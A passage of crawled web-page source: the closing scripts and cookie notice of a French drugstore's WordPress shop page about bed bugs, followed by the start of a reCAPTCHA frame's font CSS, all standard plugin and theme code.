All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"ea175bb625","render_remaining_terms":"6dc456aa76","get_filter_terms":"e5b46ebb76"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"314f24e437","remove_from_wishlist_nonce":"4b4f70cac2","reload_wishlist_and_adding_elem_nonce":"9f02ce3e44","load_mobile_nonce":"fc226da794","delete_item_nonce":"e0c5de6390","save_title_nonce":"3ced9d413f","save_privacy_nonce":"5983bbf3d8","load_fragments_nonce":"b19b1199cc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"f03e7913ef","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://drogueriemonvoisin.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"8b0eb59749"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1761233006" id="wpcf7-recaptcha-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.js?ver=1761233004" id="bootstrap-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://drogueriemonvoisin.fr/wp-content/themes/porto-child","ajax_url":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","cart_url":"https://drogueriemonvoisin.fr/cart/","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//drogueriemonvoisin.fr/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"87f0fc6d4e","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"Ajouter au panier","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/10/18115731/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://drogueriemonvoisin.fr/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1761233004" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1761233004" id="porto-theme-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/member-async.min.js?ver=7.6.3" id="porto-member-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1761233004" id="porto-woocommerce-theme-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bb5818eb16"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6760,"title":"Astuces%20pour%20se%20d%C3%A9barrasser%20des%20punaises%20de%20lit%20pour%20ce%202023","excerpt":"","featuredImage":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/drogueriemonvoisin.fr\/2023\/01\/26104644\/4.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"8d1293b45b","urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drogueriemonvoisin.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/drogueriemonvoisin.fr\/cart\/","checkout_page_url":"https:\/\/drogueriemonvoisin.fr\/checkout\/","fragments_nonce":"2b1c1f4bd8"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">jQuery( document ).ready(function() {
    jQuery('.cat-item.cat-item-173 a').attr('target', '_blank');
});</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="addfc79013f6f0ea70b2edffd3d0a37a" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="8b5fb5767c669fdefa51965b39eeb495" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"c82b3334a0","url":"https:\/\/drogueriemonvoisin.fr\/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765813282 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&co=aHR0cHM6Ly9kcm9ndWVyaWVtb252b2lzaW4uZnI6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=cpf36agybrg3
body_size: 48183
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
